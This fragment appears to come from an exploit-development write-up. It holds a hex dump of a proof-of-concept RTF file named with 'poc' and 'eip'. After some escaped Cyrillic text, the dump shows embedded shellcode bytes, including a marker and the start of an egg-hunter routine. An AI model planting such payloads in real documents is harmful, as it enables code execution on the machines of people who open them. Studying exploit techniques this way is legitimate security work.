 poc.rtf eip.rtf
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 0123456789ABCDEF
F D460: 27 65 35 5C 27 65 64 5C 27 65 64 5C 27 66 62 5C 'e5\'ed\'ed\'fb\
F D470: 27 66 35 29 20 5C 27 65 38 20 5C 27 65 65 20 5C 'f5) \'e8 \'ee \
F D480: 27 65 32 5C 27 66 62 5C 27 65 66 5C 27 65 62 5C 'e2\'fb\'ef\'eb\
F D490: 27 65 30 5C 27 66 37 5C 27 65 35 5C 27 65 64 5C 'e0\'f7\'e5\'ed\
F D4A0: 27 65 64 5C 27 66 62 5C 27 66 35 20 5C 27 65 34 'ed\'fb\'f5 \'e4
F D4B0: 5C 27 65 38 5C 27 65 32 5C 27 65 38 5C 27 65 34 \'e8\'e2\'e8\'e4
F D4C0: 5C 27 65 35 5C 27 65 64 5C 27 65 34 5C 27 65 30 \'e5\'ed\'e4\'e0
F D4D0: 5C 27 66 35 20 0D 0A 5C 27 65 66 5C 27 65 65 20 \'f5 ..\'ef\'ee
F D4E0: 5C 27 65 30 5C 27 65 61 5C 27 66 36 5C 27 65 38 \'e0\'ea\'f6\'e8
F D4F0: 5C 27 66 66 5C 27 65 63 20 5C 27 66 64 5C 27 65 \'ff\'ec \'fd\'e
F D500: 63 5C 27 65 38 5C 27 66 32 5C 27 65 35 5C 27 65 c\'e8\'f2\'e5\'e
F D510: 64 5C 27 66 32 5C 27 65 30 20 5C 27 65 37 5C 27 d\'f2\'e0 \'e7\'
F D520: 65 30 20 35 20 5C 27 65 66 5C 27 65 65 5C 27 66 e0 5 \'ef\'ee\'f
F D530: 31 5C 27 65 62 5C 27 65 35 5C 27 65 34 5C 27 65 1\'eb\'e5\'e4\'e
F D540: 64 5C 27 65 38 5C 27 66 35 20 5C 27 65 37 5C 27 d\'e8\'f5 \'e7\'
F D550: 65 30 5C 27 65 32 5C 27 65 35 5C 27 66 30 5C 27 e0\'e2\'e5\'f0\'
F D560: 66 38 5C 27 65 35 5C 27 65 64 5C 27 65 64 5C 27 f8\'e5\'ed\'ed\'
F D570: 66 62 5C 27 66 35 20 5C 27 66 34 5C 27 65 38 5C fb\'f5 \'f4\'e8\
F D580: 27 34 34 5C 27 34 31 5C 27 34 31 5C 27 34 31 5C '44\'41\'41\'41\
F D590: 27 34 31 5C 27 39 30 5C 27 36 36 5C 27 38 31 20 '41\'90\'66\'81
F D5A0: 5C 27 63 61 5C 27 66 66 5C 27 30 66 20 5C 27 34 \'ca\'ff\'0f \'4
F D5B0: 32 5C 27 35 32 5C 27 36 61 5C 27 30 32 20 5C 27 2\'52\'6a\'02 \'
F D5C0: 35 38 5C 27 63 64 20 5C 27 32 65 5C 27 33 63 5C 58\'cd \'2e\'3c\